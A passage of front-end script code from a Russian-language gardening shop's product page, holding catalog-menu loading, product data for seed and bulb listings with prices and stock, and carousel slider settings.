\u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="e7b637b75a654199a9783adf-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[5716] = {
        "id": "5716",
        "name": "Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г",
        "quantity": "1",
        "price": "139",
        "category": "1718",
        "scu": "15680"
    }
</script>
<script type="e7b637b75a654199a9783adf-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="e7b637b75a654199a9783adf-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="e7b637b75a654199a9783adf-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219648","LINK":"\/catalog\/item\/semena_ovoshchey_miks_sortov_tm_vesna_\/","PIC":"\/upload\/resize_cache\/iblock\/f59\/240_339_1\/29iwyu5kaq9obf8wqz4nrotzr4f55kcj.jpeg","NAME":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 &quot;\u041c\u0438\u043a\u0441 \u0441\u043e\u0440\u0442\u043e\u0432&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; ","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"188472","PRICE":2.66,"CATALOG_QUANTITY":9999999},{"ID":"215768","LINK":"\/catalog\/item\/perets_atlant_bolshoy_paket_tm_vesna_0_7g\/","PIC":"\/upload\/resize_cache\/iblock\/d24\/240_339_1\/blp6r90yp65pr3sppnfe9nfio9ubx58a.jpeg","NAME":"\u041f\u0435\u0440\u0435\u0446 &quot;\u0410\u0442\u043b\u0430\u043d\u0442&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0,7\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"184233","PRICE":19.05,"CATALOG_QUANTITY":"468"},{"ID":"213591","LINK":"\/catalog\/item\/fasol_sparzhevaya_grafinya_de_shambor_tm_solnechnyy_mart_20g\/","PIC":"\/upload\/resize_cache\/iblock\/d46\/240_339_1\/t13i6z41yleefequ2b72pkvww945z0wh.jpeg","NAME":"\u0424\u0430\u0441\u043e\u043b\u044c \u0441\u043f\u0430\u0440\u0436\u0435\u0432\u0430\u044f &quot;\u0413\u0440\u0430\u0444\u0438\u043d\u044f \u0434\u0435 \u0428\u0430\u043c\u0431\u043e\u0440&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 20\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"182392","PRICE":29.4,"CATALOG_QUANTITY":"174"},{"ID":"206071","LINK":"\/catalog\/item\/kukuruza_medovye_bulochki_tm_solnechnyy_mart_20g\/","PIC":"\/upload\/resize_cache\/iblock\/187\/240_339_1\/29qemq5hjxhqacdohwhsdv3zf1atgnrc.jpeg","NAME":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430 &quot;\u041c\u0435\u0434\u043e\u0432\u044b\u0435 \u0431\u0443\u043b\u043e\u0447\u043a\u0438&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 20\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"177591","PRICE":17.85,"CATALOG_QUANTITY":"197"},{"ID":"65244","LINK":"\/catalog\/item\/luk_sevok_arbazheyka_delfin_ukraina_1kg\/","PIC":"\/upload\/resize_cache\/iblock\/fc7\/240_339_1\/rj3013g99xcy94bo5n92k8u82227gsz0.jpeg","NAME":"\u041b\u0443\u043a-\u0441\u0435\u0432\u043e\u043a 1\u043a\u0433 (\u0430\u0440\u0431\u0430\u0436\u0435\u0439\u043a\u0430) &quot;\u0414\u0435\u043b\u044c\u0444\u0438\u043d&quot; (\u0423\u043a\u0440\u0430\u0438\u043d\u0430)","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"48565","PRICE":99.2,"CATALOG_QUANTITY":"8"},{"ID":"60490","LINK":"\/catalog\/item\/sukhoy_zernovoy_mitseliy_veshenka_obyknovennaya_100g\/","PIC":"\/upload\/resize_cache\/iblock\/767\/240_339_1\/x18dyh5hmbst8sg3tm6va6tycxobwict.jpeg","NAME":"\u0421\u0443\u0445\u043e\u0439 \u0437\u0435\u0440\u043d\u043e\u0432\u043e\u0439 \u043c\u0438\u0446\u0435\u043b\u0438\u0439 &quot;\u0412\u0435\u0448\u0435\u043d\u043a\u0430 \u043e\u0431\u044b\u043a\u043d\u043e\u0432\u0435\u043d\u043d\u0430\u044f&quot; 100\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"45185","PRICE":179,"CATALOG_QUANTITY":9999999},{"ID":"55927","LINK":"\/catalog\/item\/gollandskiy_luk_sevok_arbazheyka_setton_0_5kg\/","PIC":"\/upload\/resize_cache\/iblock\/993\/240_339_1\/ke1lhnf22ap7td7at9r2dwrbsg2gqmac.jpeg","NAME":"\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 \u043b\u0443\u043a-\u0441\u0435\u0432\u043e\u043a 0.5\u043a\u0433 (\u0430\u0440\u0431\u0430\u0436\u0435\u0439\u043a\u0430) \u043f\u043e\u0437\u0434\u043d\u0438\u0439, \u0436\u0435\u043b\u0442\u044b\u0439 &quot;\u0421\u0435\u0442\u0442\u043e\u043d&quot;","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"40842","PRICE":73.6,"CATALOG_QUANTITY":"59"},{"ID":"50573","LINK":"\/catalog\/item\/perets_raduzhnye_kolokola_tm_semena_ukrainy_0_3g\/","PIC":"\/upload\/resize_cache\/iblock\/308\/240_339_1\/gejtbwh0yl4eu0wwfux9xj51xtmuqi9b.jpeg","NAME":"\u041f\u0435\u0440\u0435\u0446 &quot;\u0420\u0430\u0434\u0443\u0436\u043d\u044b\u0435 \u043a\u043e\u043b\u043e\u043a\u043e\u043b\u0430&quot; \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.25\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35946","PRICE":12.6,"CATALOG_QUANTITY":"133"},{"ID":"33085","LINK":"\/catalog\/item\/na_razves_malva_makhrovaya_smes_tm_vesna_tsena_za_2g\/","PIC":"\/upload\/resize_cache\/iblock\/9b2\/240_339_1\/wt3jgh0o1fhw69icj4hcvisshnb6j5rs.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041c\u0430\u043b\u044c\u0432\u0430 &quot;\u041c\u0430\u0445\u0440\u043e\u0432\u0430\u044f \u0441\u043c\u0435\u0441\u044c&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"33085","PRICE":28.58,"CATALOG_QUANTITY":"193"},{"ID":"13529","LINK":"\/catalog\/item\/13636\/","PIC":"\/upload\/resize_cache\/iblock\/498\/240_339_1\/3y6fyugs57c9150g9kk1jd9t2xsntu6a.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u0442\u0440\u0443\u0447\u043e\u043a&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23636","PRICE":12.9,"CATALOG_QUANTITY":"7523"},{"ID":"11904","LINK":"\/catalog\/item\/12008\/","PIC":"\/upload\/resize_cache\/iblock\/873\/240_339_1\/n6zi61036hetyd0s50242pvnburpwv1w.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u041f\u0435\u0440\u0435\u0446 &quot;\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0413\u0438\u0433\u0430\u043d\u0442&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 1\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22008","PRICE":33,"CATALOG_QUANTITY":9999999},{"ID":"10507","LINK":"\/catalog\/item\/10578\/","PIC":"\/upload\/resize_cache\/iblock\/b09\/240_339_1\/7wzlkzj7cok0s2kudx3v0advf0qmxgrt.jpeg","NAME":"\u0422\u044b\u043a\u0432\u0430 &quot;\u041b\u0435\u0447\u0435\u0431\u043d\u0430\u044f&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"20578","PRICE":21.34,"CATALOG_QUANTITY":9999999},{"ID":"8701","LINK":"\/catalog\/item\/8750\/","PIC":"\/upload\/resize_cache\/iblock\/9bd\/240_339_1\/7wvog9shikk8mxfrh34t629i79n97zcn.jpeg","NAME":"\u0410\u0441\u0442\u0440\u0430 &quot;\u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0436\u0435\u043b\u0442\u0430\u044f&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"18750","PRICE":13.04,"CATALOG_QUANTITY":9999999},{"ID":"4442","LINK":"\/catalog\/item\/4355\/","PIC":"\/upload\/resize_cache\/iblock\/451\/240_339_1\/retcqgk8f8om213irp71blvsxhpjzxb8.jpeg","NAME":"\u0410\u0441\u043f\u0430\u0440\u0430\u0433\u0443\u0441 &quot;\u041f\u0435\u0440\u0438\u0441\u0442\u044b\u0439&quot; \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.2\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"14355","PRICE":32,"CATALOG_QUANTITY":"92"},{"ID":"4322","LINK":"\/catalog\/item\/4223\/","PIC":"\/upload\/resize_cache\/iblock\/b91\/240_339_1\/0sr2khwn1d5cvphxx5tp9cxkh5r8nte3.jpeg","NAME":"\u041b\u0443\u043a-\u0441\u0435\u0432\u043e\u043a 1\u043a\u0433 (\u0430\u0440\u0431\u0430\u0436\u0435\u0439\u043a\u0430) \u0431\u0435\u043b\u044b\u0439 &quot;\u0411\u0435\u043b\u0430\u044f \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0430&quot; (\u0423\u043a\u0440\u0430\u0438\u043d\u0430)","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"14223","PRICE":92.8,"CATALOG_QUANTITY":"44"},{"ID":"3906","LINK":"\/catalog\/item\/3790\/","PIC":"\/upload\/resize_cache\/iblock\/97b\/240_339_1\/0u7hp8rfcm95xeeutdm7t89bwmk0053p.jpeg","NAME":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u0430 \u043f\u043e\u043c\u043f\u043e\u043d\u043d\u0430\u044f \u0441\u043c\u0435\u0441\u044c \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.2\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"13790","PRICE":15.75,"CATALOG_QUANTITY":"132"},{"ID":"3491","LINK":"\/catalog\/item\/3359\/","PIC":"\/upload\/resize_cache\/iblock\/b7b\/240_339_1\/q8dd4cpi0suj852by638l4iisprbmy47.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u0443\u043a\u043a\u043e\u043b\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 10\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"13359","PRICE":33,"CATALOG_QUANTITY":9999999},{"ID":"1813","LINK":"\/catalog\/item\/1489\/","PIC":"\/upload\/resize_cache\/iblock\/732\/240_339_1\/sbhnyz31nh1brjr47qrec3o4mjy05lrb.jpeg","NAME":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f \u0430\u043c\u043f\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u043c\u0435\u0441\u044c \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"11489","PRICE":13.29,"CATALOG_QUANTITY":9999999},{"ID":"730","LINK":"\/catalog\/item\/385\/","PIC":"\/upload\/resize_cache\/iblock\/11f\/240_339_1\/uzfy3nx1t5761hf3tedc57c67h5gn0sh.jpeg","NAME":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c &quot;\u0411\u0435\u0437 \u0441\u0435\u0440\u0434\u0446\u0435\u0432\u0438\u043d\u044b&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10385","PRICE":13.29,"CATALOG_QUANTITY":9999999},{"ID":"509","LINK":"\/catalog\/item\/155\/","PIC":"\/upload\/resize_cache\/iblock\/522\/240_339_1\/o4kyxtj32urb67smy6aqak295uw86ime.jpeg","NAME":"\u041a\u0430\u0431\u0430\u0447\u043e\u043a-\u0446\u0443\u043a\u043a\u0438\u043d\u0438 &quot;\u0421\u0432\u0438\u0442\u043e\u0437\u0430\u0440&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10155","PRICE":13.04,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="e7b637b75a654199a9783adf-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="e7b637b75a654199a9783adf-text/javascript">window.currentProdbctId = 5716</script><script type="e7b637b75a654199a9783adf-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "5716",
                    "status":{"1439": "В наличии. "},
                    "status_mob": {
                        "1439": "В наличии. ",
                        "1320": "Быстрая отправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="e7b637b75a654199a9783adf-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"220775","LINK":"\/catalog\/item\/khrizantema_multiflora_sharoobraznaya_frejus_pink_\/","PIC":"\/upload\/resize_cache\/iblock\/20a\/240_339_1\/n59ra6vchm282lxi2cvyso761dpbplct.jpeg","NAME":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0430 \u043c\u0443\u043b\u044c\u0442\u0438\u0444\u043b\u043e\u0440\u0430 \u0448\u0430\u0440\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u0430\u044f &quot;Frejus Pink&quot;  1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"189653","PRICE":179,"CATALOG_QUANTITY":9999999},{"ID":"217480","LINK":"\/catalog\/item\/tyulpan_apricot_delight_\/","PIC":"\/upload\/resize_cache\/iblock\/3eb\/240_339_1\/ko0jjmszapuwcd63gaw0g453vqll1o6h.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Apricot Delight&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186322","PRICE":59.5,"CATALOG_QUANTITY":"8"},{"ID":"216164","LINK":"\/catalog\/item\/gladiolus_soft_innocence_\/","PIC":"\/upload\/resize_cache\/iblock\/6c3\/240_339_1\/xmwsklweyb7jr1cbs8ulu6vhtz2qq5zr.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Soft Innocence&quot;  3 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"184721","PRICE":114,"CATALOG_QUANTITY":9999999},{"ID":"214886","LINK":"\/catalog\/item\/gladiolus_color_club_\/","PIC":"\/upload\/resize_cache\/iblock\/c13\/240_339_1\/i3ddby5xps84a1ybdd7artfv1mobu3ri.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Color Club&quot;  3 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"183543","PRICE":114,"CATALOG_QUANTITY":9999999},{"ID":"212880","LINK":"\/catalog\/item\/roza_angliyskaya_pletistaya_pierre_de_ronsard_sazhenets_klassa_aa_vysshiy_sort\/","PIC":"\/upload\/resize_cache\/iblock\/762\/240_339_1\/xa6wr3dlndviistz1vb0nrcizvv08mve.jpeg","NAME":"\u0420\u043e\u0437\u0430 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0430\u044f \u043f\u043b\u0435\u0442\u0438\u0441\u0442\u0430\u044f &quot;Pierre de Ronsard&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043a\u043b\u0430\u0441\u0441\u0430 \u0410\u0410+) \u0432\u044b\u0441\u0448\u0438\u0439 \u0441\u043e\u0440\u0442 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"181418","PRICE":194,"CATALOG_QUANTITY":9999999},{"ID":"212739","LINK":"\/catalog\/item\/tyulpan_flaming_club_\/","PIC":"\/upload\/resize_cache\/iblock\/3ba\/240_339_1\/dlpgo86bopwwxqyz7a774ra6k1s0nco3.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Flaming Club&quot; (\u043c\u043d\u043e\u0433\u043e\u0446\u0432\u0435\u0442\u043a\u043e\u0432\u044b\u0439) 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"181266","PRICE":67.5,"CATALOG_QUANTITY":"101"},{"ID":"202669","LINK":"\/catalog\/item\/liliya_pieton_\/","PIC":"\/upload\/resize_cache\/iblock\/9e8\/240_339_1\/2632i765twc640qffw7fc41csf0fishn.jpeg","NAME":"\u041b\u0438\u043b\u0438\u044f &quot;Pieton&quot;  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"176143","PRICE":36,"CATALOG_QUANTITY":"60"},{"ID":"160419","LINK":"\/catalog\/item\/gruntosmes_rassada_tm_td_kisson_10l\/","PIC":"\/upload\/resize_cache\/iblock\/6a2\/240_339_1\/a2rwsfdhjf53wv0vza8gk8z2k0wvtkp1.jpeg","NAME":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c &quot;\u0420\u0430\u0441\u0441\u0430\u0434\u0430&quot; \u0422\u041c &quot;\u0422\u0414 \u041a\u0438\u0441\u0441\u043e\u043d&quot; 10\u043b","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"134291","PRICE":93,"CATALOG_QUANTITY":"257"},{"ID":"142828","LINK":"\/catalog\/item\/barbaris_dulkis_dulcis_odin_iz_samykh_vkusnykh_sortov\/","PIC":"\/upload\/resize_cache\/iblock\/cbd\/240_339_1\/afpzp64yq82fzgx7iqjd3isd0a4db1pm.jpeg","NAME":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 &quot;\u0414\u0443\u043b\u043a\u0438\u0441&quot; (Dulcis) (\u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0432\u043a\u0443\u0441\u043d\u044b\u0445 \u0441\u043e\u0440\u0442\u043e\u0432) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"116175","PRICE":128,"CATALOG_QUANTITY":9999999},{"ID":"66385","LINK":"\/catalog\/item\/khrizantema_santosh_nizkoroslaya_krupnotsvetkovaya\/","PIC":"\/upload\/resize_cache\/iblock\/303\/240_339_1\/n7ywe01qmeiqgzlyi73uicokxx4f5io9.jpeg","NAME":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0430  &quot;Santosh Rouge&quot; (\u043d\u0438\u0437\u043a\u043e\u0440\u043e\u0441\u043b\u0430\u044f \u043a\u0440\u0443\u043f\u043d\u043e\u0446\u0432\u0435\u0442\u043a\u043e\u0432\u0430\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 